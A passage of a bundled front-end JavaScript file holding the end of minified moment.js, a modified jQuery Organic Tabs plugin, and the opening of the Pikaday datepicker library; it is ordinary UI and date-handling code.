e=c._locale.monthsParse(a,d,c._strict);null!=e?b[Nd]=e:j(c).invalidMonth=a});var Vd=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,Wd="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Xd="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Yd=Jd,Zd=Jd,$d=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,_d=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,ae=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],ce=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],de=/^\/?Date\((\-?\d+)/i;a.createFromInputFallback=u("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),R("Y",0,0,function(){var a=this.year();return 9999>=a?""+a:"+"+a}),R(0,["YY",2],0,function(){return this.year()%100}),R(0,["YYYY",4],0,"year"),R(0,["YYYYY",5],0,"year"),R(0,["YYYYYY",6,!0],0,"year"),J("year","y"),W("Y",Fd),W("YY",yd,ud),W("YYYY",Cd,wd),W("YYYYY",Dd,xd),W("YYYYYY",Dd,xd),$(["YYYYY","YYYYYY"],Md),$("YYYY",function(b,c){c[Md]=2===b.length?a.parseTwoDigitYear(b):r(b)}),$("YY",function(b,c){c[Md]=a.parseTwoDigitYear(b)}),$("Y",function(a,b){b[Md]=parseInt(a,10)}),a.parseTwoDigitYear=function(a){return r(a)+(r(a)>68?1900:2e3)};var ee=M("FullYear",!0);a.ISO_8601=function(){};var fe=u("moment().min is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?this>a?this:a:l()}),ge=u("moment().max is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:l()}),he=function(){return Date.now?Date.now():+new Date};Qa("Z",":"),Qa("ZZ",""),W("Z",Hd),W("ZZ",Hd),$(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Ra(Hd,a)});var ie=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var je=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?\d*)?$/,ke=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;db.fn=Oa.prototype;var le=ib(1,"add"),me=ib(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ne=u("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void 0===a?this.localeData():this.locale(a)});R(0,["gg",2],0,function(){return this.weekYear()%100}),R(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Pb("gggg","weekYear"),Pb("ggggg","weekYear"),Pb("GGGG","isoWeekYear"),Pb("GGGGG","isoWeekYear"),J("weekYear","gg"),J("isoWeekYear","GG"),W("G",Fd),W("g",Fd),W("GG",yd,ud),W("gg",yd,ud),W("GGGG",Cd,wd),W("gggg",Cd,wd),W("GGGGG",Dd,xd),W("ggggg",Dd,xd),_(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=r(a)}),_(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),R("Q",0,"Qo","quarter"),J("quarter","Q"),W("Q",td),$("Q",function(a,b){b[Nd]=3*(r(a)-1)}),R("w",["ww",2],"wo","week"),R("W",["WW",2],"Wo","isoWeek"),J("week","w"),J("isoWeek","W"),W("w",yd),W("ww",yd,ud),W("W",yd),W("WW",yd,ud),_(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=r(a)});var oe={dow:0,doy:6};R("D",["DD",2],"Do","date"),J("date","D"),W("D",yd),W("DD",yd,ud),W("Do",function(a,b){return a?b._ordinalParse:b._ordinalParseLenient}),$(["D","DD"],Od),$("Do",function(a,b){b[Od]=r(a.match(yd)[0],10)});var pe=M("Date",!0);R("d",0,"do","day"),R("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),R("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),R("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),R("e",0,0,"weekday"),R("E",0,0,"isoWeekday"),J("day","d"),J("weekday","e"),J("isoWeekday","E"),W("d",yd),W("e",yd),W("E",yd),W("dd",function(a,b){return b.weekdaysMinRegex(a)}),W("ddd",function(a,b){return b.weekdaysShortRegex(a)}),W("dddd",function(a,b){return b.weekdaysRegex(a)}),_(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);null!=e?b.d=e:j(c).invalidWeekday=a}),_(["d","e","E"],function(a,b,c,d){b[d]=r(a)});var qe="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),re="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),se="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),te=Jd,ue=Jd,ve=Jd;R("DDD",["DDDD",3],"DDDo","dayOfYear"),J("dayOfYear","DDD"),W("DDD",Bd),W("DDDD",vd),$(["DDD","DDDD"],function(a,b,c){c._dayOfYear=r(a)}),R("H",["HH",2],0,"hour"),R("h",["hh",2],0,oc),R("k",["kk",2],0,pc),R("hmm",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)}),R("hmmss",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)+Q(this.seconds(),2)}),R("Hmm",0,0,function(){return""+this.hours()+Q(this.minutes(),2)}),R("Hmmss",0,0,function(){return""+this.hours()+Q(this.minutes(),2)+Q(this.seconds(),2)}),qc("a",!0),qc("A",!1),J("hour","h"),W("a",rc),W("A",rc),W("H",yd),W("h",yd),W("HH",yd,ud),W("hh",yd,ud),W("hmm",zd),W("hmmss",Ad),W("Hmm",zd),W("Hmmss",Ad),$(["H","HH"],Pd),$(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),$(["h","hh"],function(a,b,c){b[Pd]=r(a),j(c).bigHour=!0}),$("hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d)),j(c).bigHour=!0}),$("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e)),j(c).bigHour=!0}),$("Hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d))}),$("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e))});var we=/[ap]\.?m?\.?/i,xe=M("Hours",!0);R("m",["mm",2],0,"minute"),J("minute","m"),W("m",yd),W("mm",yd,ud),$(["m","mm"],Qd);var ye=M("Minutes",!1);R("s",["ss",2],0,"second"),J("second","s"),W("s",yd),W("ss",yd,ud),$(["s","ss"],Rd);var ze=M("Seconds",!1);R("S",0,0,function(){return~~(this.millisecond()/100)}),R(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),R(0,["SSS",3],0,"millisecond"),R(0,["SSSS",4],0,function(){return 10*this.millisecond()}),R(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),R(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),R(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),R(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),R(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),J("millisecond","ms"),W("S",Bd,td),W("SS",Bd,ud),W("SSS",Bd,vd);var Ae;for(Ae="SSSS";Ae.length<=9;Ae+="S")W(Ae,Ed);for(Ae="S";Ae.length<=9;Ae+="S")$(Ae,uc);var Be=M("Milliseconds",!1);R("z",0,0,"zoneAbbr"),R("zz",0,0,"zoneName");var Ce=o.prototype;Ce.add=le,Ce.calendar=kb,Ce.clone=lb,Ce.diff=sb,Ce.endOf=Eb,Ce.format=wb,Ce.from=xb,Ce.fromNow=yb,Ce.to=zb,Ce.toNow=Ab,Ce.get=P,Ce.invalidAt=Nb,Ce.isAfter=mb,Ce.isBefore=nb,Ce.isBetween=ob,Ce.isSame=pb,Ce.isSameOrAfter=qb,Ce.isSameOrBefore=rb,Ce.isValid=Lb,Ce.lang=ne,Ce.locale=Bb,Ce.localeData=Cb,Ce.max=ge,Ce.min=fe,Ce.parsingFlags=Mb,Ce.set=P,Ce.startOf=Db,Ce.subtract=me,Ce.toArray=Ib,Ce.toObject=Jb,Ce.toDate=Hb,Ce.toISOString=vb,Ce.toJSON=Kb,Ce.toString=ub,Ce.unix=Gb,Ce.valueOf=Fb,Ce.creationData=Ob,Ce.year=ee,Ce.isLeapYear=ta,Ce.weekYear=Qb,Ce.isoWeekYear=Rb,Ce.quarter=Ce.quarters=Wb,Ce.month=ha,Ce.daysInMonth=ia,Ce.week=Ce.weeks=$b,Ce.isoWeek=Ce.isoWeeks=_b,Ce.weeksInYear=Tb,Ce.isoWeeksInYear=Sb,Ce.date=pe,Ce.day=Ce.days=gc,Ce.weekday=hc,Ce.isoWeekday=ic,Ce.dayOfYear=nc,Ce.hour=Ce.hours=xe,Ce.minute=Ce.minutes=ye,Ce.second=Ce.seconds=ze,Ce.millisecond=Ce.milliseconds=Be,Ce.utcOffset=Ua,Ce.utc=Wa,Ce.local=Xa,Ce.parseZone=Ya,Ce.hasAlignedHourOffset=Za,Ce.isDST=$a,Ce.isDSTShifted=_a,Ce.isLocal=ab,Ce.isUtcOffset=bb,Ce.isUtc=cb,Ce.isUTC=cb,Ce.zoneAbbr=vc,Ce.zoneName=wc,Ce.dates=u("dates accessor is deprecated. Use date instead.",pe),Ce.months=u("months accessor is deprecated. Use month instead",ha),Ce.years=u("years accessor is deprecated. Use year instead",ee),Ce.zone=u("moment().zone is deprecated, use moment().utcOffset instead. https://github.com/moment/moment/issues/1779",Va);var De=Ce,Ee={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Fe={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Ge="Invalid date",He="%d",Ie=/\d{1,2}/,Je={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Ke=A.prototype;Ke._calendar=Ee,Ke.calendar=zc,Ke._longDateFormat=Fe,Ke.longDateFormat=Ac,Ke._invalidDate=Ge,Ke.invalidDate=Bc,Ke._ordinal=He,Ke.ordinal=Cc,Ke._ordinalParse=Ie,Ke.preparse=Dc,Ke.postformat=Dc,Ke._relativeTime=Je,Ke.relativeTime=Ec,Ke.pastFuture=Fc,Ke.set=y,Ke.months=ca,Ke._months=Wd,Ke.monthsShort=da,Ke._monthsShort=Xd,Ke.monthsParse=fa,Ke._monthsRegex=Zd,Ke.monthsRegex=ka,Ke._monthsShortRegex=Yd,Ke.monthsShortRegex=ja,Ke.week=Xb,Ke._week=oe,Ke.firstDayOfYear=Zb,Ke.firstDayOfWeek=Yb,Ke.weekdays=bc,Ke._weekdays=qe,Ke.weekdaysMin=dc,Ke._weekdaysMin=se,Ke.weekdaysShort=cc,Ke._weekdaysShort=re,Ke.weekdaysParse=fc,Ke._weekdaysRegex=te,Ke.weekdaysRegex=jc,Ke._weekdaysShortRegex=ue,Ke.weekdaysShortRegex=kc,Ke._weekdaysMinRegex=ve,Ke.weekdaysMinRegex=lc,Ke.isPM=sc,Ke._meridiemParse=we,Ke.meridiem=tc,E("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===r(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),a.lang=u("moment.lang is deprecated. Use moment.locale instead.",E),a.langData=u("moment.langData is deprecated. Use moment.localeData instead.",H);var Le=Math.abs,Me=Yc("ms"),Ne=Yc("s"),Oe=Yc("m"),Pe=Yc("h"),Qe=Yc("d"),Re=Yc("w"),Se=Yc("M"),Te=Yc("y"),Ue=$c("milliseconds"),Ve=$c("seconds"),We=$c("minutes"),Xe=$c("hours"),Ye=$c("days"),Ze=$c("months"),$e=$c("years"),_e=Math.round,af={s:45,m:45,h:22,d:26,M:11},bf=Math.abs,cf=Oa.prototype;cf.abs=Oc,cf.add=Qc,cf.subtract=Rc,cf.as=Wc,cf.asMilliseconds=Me,cf.asSeconds=Ne,cf.asMinutes=Oe,cf.asHours=Pe,cf.asDays=Qe,cf.asWeeks=Re,cf.asMonths=Se,cf.asYears=Te,cf.valueOf=Xc,cf._bubble=Tc,cf.get=Zc,cf.milliseconds=Ue,cf.seconds=Ve,cf.minutes=We,cf.hours=Xe,cf.days=Ye,cf.weeks=_c,cf.months=Ze,cf.years=$e,cf.humanize=dd,cf.toISOString=ed,cf.toString=ed,cf.toJSON=ed,cf.locale=Bb,cf.localeData=Cb,cf.toIsoString=u("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ed),cf.lang=ne,R("X",0,0,"unix"),R("x",0,0,"valueOf"),W("x",Fd),W("X",Id),$("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),$("x",function(a,b,c){c._d=new Date(r(a))}),a.version="2.13.0",b(Ka),a.fn=De,a.min=Ma,a.max=Na,a.now=he,a.utc=h,a.unix=xc,a.months=Jc,a.isDate=d,a.locale=E,a.invalid=l,a.duration=db,a.isMoment=p,a.weekdays=Lc,a.parseZone=yc,a.localeData=H,a.isDuration=Pa,a.monthsShort=Kc,a.weekdaysMin=Nc,a.defineLocale=F,a.updateLocale=G,a.locales=I,a.weekdaysShort=Mc,a.normalizeUnits=K,a.relativeTimeThreshold=cd,a.prototype=De;var df=a;return df});
/* --- ORGANIC TABS --- */

// --- MODIFIED
// https://github.com/CSS-Tricks/jQuery-Organic-Tabs
(function ($) {

	$.organicTabs = function (el, options) {
		var base = this;
		base.$el = $(el);
		base.$nav = base.$el.find(".tabs__nav");
		base.init = function () {
			base.options = $.extend({}, $.organicTabs.defaultOptions, options);
			var $allListWrap = base.$el.find(".tabs__content"),
				curList = base.$el.find("a.current").attr("href").substring(1);
			$allListWrap.height(base.$el.find("#" + curList).height());
			base.$nav.find("li > a").off('click');
			base.$nav.find("li > a").click(function (event) {

				var curList = base.$el.find("a.current").attr("href").substring(1),
					$newList = $(this),
					listID = $newList.attr("href").substring(1);
				if ((listID != curList) && (base.$el.find(":animated").length == 0)) {
					base.$el.find("#" + curList).css({
						opacity: 0,
						"z-index": 10,
						"pointer-events": "none"
					});
					var newHeight = base.$el.find("#" + listID).height();
					$allListWrap.css({
						height: newHeight
					});
					setTimeout(function () {
						base.$el.find("#" + curList);
						base.$el.find("#" + listID).css({
							opacity: 1,
							"z-index": 100,
							"pointer-events": "auto"
						});
						base.$el.find(".tabs__nav li a").removeClass("current");
						$newList.addClass("current");
					}, 250);
				}

				setTimeout(function () {
					$(window).trigger('organicTabsChange');
				}, 250);
				event.preventDefault();
			});
		};
		base.init();
	};
	$.organicTabs.defaultOptions = {
		speed: 300
	};
	$.fn.organicTabs = function (options) {
		return this.each(function () {
			(new $.organicTabs(this, options));
		});
	};

})(jQuery);
/*!
 * Pikaday
 *
 * Copyright © 2014 David Bushell | BSD & MIT license | https://github.com/dbushell/Pikaday
 */

(function (root, factory)
{
    'use strict';

    var moment;
    if (typeof exports === 'object') {
        // CommonJS module
        // Load moment.js as an optional dependency
        try { moment = require('moment'); } catch (e) {}
        module.exports = factory(moment);
    } else if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(function (req)
        {
            // Load moment.js as an optional dependency
            var id = 'moment';
            moment = req.defined && req.defined(id) ? req(id) : undefined;
            return factory(moment);
        });
    } else {
        root.Pikaday = factory(root.moment);
    }
}(this, function (moment)
{
    'use strict';

    /**
     * feature detection and helper functions
     */
    var hasMoment = typeof moment === 'function',

    hasEventListeners = !!window.addEventListener,

    document = window.document,

    sto = window.setTimeout,

    addEvent = function(el, e, callback, capture)
    {
        if (hasEventListeners) {
            el.addEventListener(e, callback, !!capture);
        } else {
            el.attachEvent('on' + e, callback);
        }
    },

    removeEvent = function(el, e, callback, capture)
    {
        if (hasEventListeners) {
            el.removeEventListener(e, callback, !!capture);
        } else {
            el.detachEvent('on' + e, callback);
        }
    },

    fireEvent = function(el, eventName, data)
    {
        var ev;

        if (document.createEvent) {
            ev = document.createEvent('HTMLEvents');
            ev.initEvent(eventName, true, false);
            ev = extend(ev, data);
            el.dispatchEvent(ev);
        } else if (document.createEventObject) {
            ev = document.createEventObject();
            ev = extend(ev, data);
            el.fireEvent('on' + eventName, ev);
        }
    },

    trim = function(str)
    {
        return str.trim ? str.trim() : str.replace(/^\s+|\s+$/g,'');
    },

    hasClass = function(el, cn)
    {
        return (' ' + el.className + ' ').indexOf(' ' + cn + ' ') !== -1;
    },

    addClass = function(el, cn)
    {
        if (!hasClass(el, cn)) {
            el.className = (el.className === '') ? cn : el.className + ' ' + cn;
        }
    },

    removeClass = function(el, cn)
    {
        el.className = trim((' ' + el.className + ' ').replace(' ' + cn + ' ', ' '));
    },

    isArray = function(obj)
    {
        return (/Array/).test(Object.prototype.toString.call(obj));
    },

    isDate = function(obj)
    {
        return (/Date/).test(Object.prototype.toString.call(obj)) && !isNaN(obj.getTime());
    },

    isLeapYear = function(year)
    {
        // solution by Matti Virkkunen: http://stackoverflow.com/a/4881951
        return year % 4 === 0 && year % 100 !== 0 || year % 400 === 0;
    },

    getDaysInMonth = function(year, month)
    {
        return [31, isLeapYear(year) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month];
    },

    setToStartOfDay = function(date)
    {
        if (isDate(date)) date.setHours(0,0,0,0);
    },

    compareDates = function(a,b)
    {
        // weak date comparison (use setToStartOfDay(date) to ensure correct result)
        return a.getTime() === b.getTime();
    },

    extend = function(to, from, overwrite)
    {
        var prop, hasProp;
        for (prop in from) {
            hasProp = to[prop] !== undefined;
            if (hasProp && typeof from[prop] === 'object' && from[prop].nodeName === undefined) {
                if (isDate(from[prop])) {
                    if (overwrite) {
                        to[prop] = new Date(from[prop].getTime());
                    }
                }
                else if (isArray(from[prop])) {
                    if (overwrite) {
                        to[prop] = from[prop].slice(0);
                    }
                } else {
                    to[prop] = extend({}, from[prop], overwrite);
                }
            } else if (overwrite || !hasProp) {
                to[prop] = from[prop];
            }
        }
        return to;
    },

    adjustCalendar = function(calendar) {
        if (calendar.month < 0) {
            calendar.year -= Math.ceil(Math.abs(calendar.month)/12);
            calendar.month += 12;
        }
        if (calendar.month > 11) {
            calendar.year += Math.floor(Math.abs(calendar.month)/12);
            calendar.month -= 12;
        }
        return calendar;
    },

    /**
     * defaults and localisation
     */
    defaults = {

        // bind the picker to a form field
        field: null,

        // automatically show/hide the picker on `field` focus (default `true` if `field` is set)
        bound: undefined,

        // position of the datepicker, relative to the field (default to bottom & left)
        // ('bottom' & 'left' keywords are not used, 'top' & 'right' are modifier on the bottom/left position)
        position: 'bottom left',

        // the default output format for `.toString()` and `field` value
        format: 'YYYY-MM-DD',

        // the initial date to view when first opened
        defaultDate: null,

        // make the `defaultDate` the initial selected value
        setDefaultDate: false,

        // first day of week (0: Sunday, 1: Monday etc)
        firstDay: 0,

        // the minimum/earliest date that can be selected
        minDate: null,
        // the maximum/latest date that can be selected
        maxDate: null,

        // number of years either side, or array of upper/lower range
        yearRange: 10,

        // show week numbers at head of row
        showWeekNumber: false,

        // used internally (don't config outside)
        minYear: 0,
        maxYear: 9999,
        minMonth: undefined,
        maxMonth: undefined,

        isRTL: false,

        // Additional text to append to the year in the calendar title
        yearSuffix: '',

        // Render the month after year in the calendar title
        showMonthAfterYear: false,

        // how many months are visible
        numberOfMonths: 1,

        // when numberOfMonths is used, this will help you to choose where the main calendar will be (default `left`, can be set to `right`)
        // only used for the first display or when a selected date is not visible
        mainCalendar: 'left',

        // Specify a DOM element to render the calendar in
        container: undefined,

        // internationalization
        i18n: {
            previousMonth : 'Previous Month',
            nextMonth     : 'Next Month',
            months        : ['January','February','March','April','May','June','July','August','September','October','November','December'],
            weekdays      : ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],
            weekdaysShort : ['Sun','Mon','Tue','Wed','Thu','Fri','Sat']
        },

        // callback function
        onSelect: null,
        onOpen: null,
        onClose: null,
        onDraw: null
    },


    /**
     * templating functions to abstract HTML rendering
     */
    renderDayName = function(opts, day, abbr)
    {
        day += opts.firstDay;
        while (day >= 7) {
            day -= 7;
        }
        return abbr ? opts.i18n.weekdaysShort[day] : opts.i18n.weekdays[day];
    },

    renderDay = function(d, m, y, isSelected, isToday, isDisabled, isEmpty)
    {
        if (isEmpty) {
            return '<td class="is-empty"></td>';
        }
        var arr = [];
        if (isDisabled) {
            arr.push('is-disabled');
        }
        if (isToday) {
            arr.push('is-today');
        }
        if (isSelected) {
            arr.push('is-selected');
        }
        return '<td data-day="' + d + '" class="' + arr.join(' ') + '">' +
                 '<button class="pika-button pika-day" type="button" ' +
                    'data-pika-year="' + y + '" data-pika-month="' + m + '" data-pika-day="' + d + '">' +
                        d +
                 '</button>' +
               '</td>';
    },

    renderWeek = function (d, m, y) {
        // Lifted from http://javascript.about.com/library/blweekyear.htm, lightly modified.
        var onejan = new Date(y, 0, 1),
            weekNum = Math.ceil((((new Date(y, m, d) - onejan) / 86400000) + onejan.getDay()+1)/7);
        return '<td class="pika-week">' + weekNum + '</td>';
    },

    renderRow = function(days, isRTL)
    {
        return '<tr>' + (isRTL ? days.reverse() : days).join('') + '</tr>';
    },

    renderBody = function(rows)
    {
        return '<tbody>' + rows.join('') + '</tbody>';
    },

    renderHead = function(opts)
    {
        var i, arr = [];
        if (opts.showWeekNumber) {
            arr.push('<th></th>');
        }
        for (i = 0; i < 7; i++) {
            arr.push('<th scope="col"><abbr title="' + renderDayName(opts, i) + '">' + renderDayName(opts, i, true) + '</abbr></th>');
        }
        return '<thead>' + (opts.isRTL ? arr.reverse() : arr).join('') + '</thead>';
    },

    renderTitle = function(instance, c, year, month, refYear)
    {
        var i, j, arr,
            opts = instance._o,
            isMinYear = year === opts.minYear,
            isMaxYear = year === opts.maxYear,
            html = '<div class="pika-title">',
            monthHtml,
            yearHtml,
            prev = true,
            next = true;

        for (arr = [], i = 0; i < 12; i++) {
            arr.push('<option value="' + (year === refYear ? i - c : 12 + i - c) + '"' +
                (i === month ? ' selected': '') +
                ((isMinYear && i < opts.minMonth) || (isMaxYear && i > opts.maxMonth) ? 'disabled' : '') + '>' +
                opts.i18n.months[i] + '</option>');
        }
        monthHtml = '<div class="pika-label">' + opts.i18n.months[month] + '<select class="pika-select pika-select-month">' + arr.join('') + '</select></div>';

        if (isArray(opts.yearRange)) {
            i = opts.yearRange[0];
            j = opts.yearRange[1] + 1;
        } else {
            i = year - opts.yearRange;
            j = 1 + year + opts.yearRange;
        }

        for (arr = []; i < j && i <= opts.maxYear; i++) {
            if (i >= opts.minYear) {
                arr.push('<option value="' + i + '"' + (i === year ? ' selected': '') + '>' + (i) + '</option>');
            }
        }
        yearHtml = '<div class="pika-label">' + year + opts.yearSuffix + '<select class="pika-select pika-select-year">' + arr.join('') + '</select></div>';

        if (opts.showMonthAfterYear) {
            html += yearHtml + monthHtml;
        } else {
            html += monthHtml + yearHtml;
        }

        if (isMinYear && (month === 0 || opts.minMonth >= month)) {
            prev = false;
        }

        if (isMaxYear && (month === 11 || opts.maxMonth <= month)) {
            next = false;
        }

        if (c === 0) {
            html += '<button class="pika-prev' + (prev ? '' : ' is-disabled') + '" type="button">' + opts.i18n.previousMonth + '</button>';
        }
        if (c === (instance._o.numberOfMonths - 1) ) {
            html += '<button class="pika-next' + (next ? '' : ' is-disabled') + '" type="button">' + opts.i18n.nextMonth + '</button>';
        }

        return html += '</div>';
    },

    renderTable = function(opts, data)
    {
        return '<table cellpadding="0" cellspacing="0" class="pika-table">' + renderHead(opts) + renderBody(data) + '</table>';
    },


    /**
     * Pikaday constructor
     */
    Pikaday = function(options)
    {
        var self = this,
            opts = self.config(options);

        self._onMouseDown = function(e)
        {
            if (!self._v) {
                return;
            }
            e = e || window.event;
            var target = e.target || e.srcElement;
            if (!target) {
                return;
            }

            if (!hasClass(target, 'is-disabled')) {
                if (hasClass(target, 'pika-button') && !hasClass(target, 'is-empty')) {
                    self.setDate(new Date(target.getAttribute('data-pika-year'), target.getAttribute('data-pika-month'), target.getAttribute('data-pika-day')));
                    if (opts.bound) {
                        sto(function() {
                            self.hide();
                            if (opts.field) {
                                opts.field.blur();
                            }
                        }, 100);
                    }
                    return;
                }
                else if (hasClass(target, 'pika-prev')) {
                    self.prevMonth();
                }
                else if (hasClass(target, 'pika-next')) {
                    self.nextMonth();
                }
            }
            if (!hasClass(target, 'pika-select')) {
                if (e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                    return false;
                }
            } else {
                self._c = true;
            }
        };

        self._onChange = function(e)
        {
            e = e || window.event;
            var target = e.target || e.srcElement;
            if (!target) {
                return;
            }
            if (hasClass(target, 'pika-select-month')) {
                self.gotoMonth(target.value);
            }
            else if (hasClass(target, 'pika-select-year')) {
                self.gotoYear(target.value);
            }
        };

        self._onInputChange = function(e)
        {
            var date;

            if (e.firedBy === self) {
                return;
            }
            if (hasMoment) {
                date = moment(opts.field.value, opts.format);
                date = (date && date.isValid()) ? date.toDate() : null;
            }
            else {
                date = new Date(Date.parse(opts.field.value));
            }
            self.setDate(isDate(date) ? date : null);
            if (!self._v) {
                self.show();
            }
        };

        self._onInputFocus = function()
        {
            self.show();
        };

        self._onInputClick = function()
        {
            self.show();
        };

        self._onInputBlur = function()
        {
            if (!self._c) {
                self._b = sto(function() {
                    self.hide();
                }, 50);
            }
            self._c = false;
        };

        self._onClick = function(e)
        {
            e = e || window.event;
            var target = e.target || e.srcElement,
                pEl = target;
            if (!target) {
                return;
            }
            if (!hasEventListeners && hasClass(target, 'pika-select')) {
                if (!target.onchange) {
                    target.setAttribute('onchange', 'return;');
                    addEvent(target, 'change', self._onChange);
                }
            }
            do {
                if (hasClass(pEl, 'pika-single')) {
                    return;
                }
            }
            while ((pEl = pEl.parentNode));
            if (self._v && target !== opts.trigger) {
                self.hide();
            }
        };

        self.el = document.createElement('div');
        self.el.className = 'pika-single' + (opts.isRTL ? ' is-rtl' : '');

        addEvent(self.el, 'mousedown', self._onMouseDown, true);
        addEvent(self.el, 'change', self._onChange);

        if (opts.field) {
            if (opts.container) {
                opts.container.appendChild(self.el);
            } else if (opts.bound) {
                document.body.appendChild(self.el);
            } else {
                opts.field.parentNode.insertBefore(self.el, opts.field.nextSibling);
            }
            addEvent(opts.field, 'change', self._onInputChange);

            if (!opts.defaultDate) {
                if (hasMoment && opts.field.value) {
                    opts.defaultDate = moment(opts.field.value, opts.format).toDate();
                } else {
                    opts.defaultDate = new Date(Date.parse(opts.field.value));
                }
                opts.setDefaultDate = true;
            }
        }

        var defDate = opts.defaultDate;

        if (isDate(defDate)) {
            if (opts.setDefaultDate) {
                self.setDate(defDate, true);
            } else {
                self.gotoDate(defDate);
            }
        } else {
            self.gotoDate(new Date());
        }

        if (opts.bound) {
            this.hide();
            self.el.className += ' is-bound';
            addEvent(opts.trigger, 'click', self._onInputClick);
            addEvent(opts.trigger, 'focus', self._onInputFocus);
            addEvent(opts.trigger, 'blur', self._onInputBlur);
        } else {
            this.show();
        }
    };


    /**
     * public Pikaday API
     */
    Pikaday.prototype = {


        /**
         * configure functionality
         */
        config: function(options)
        {
            if (!this._o) {
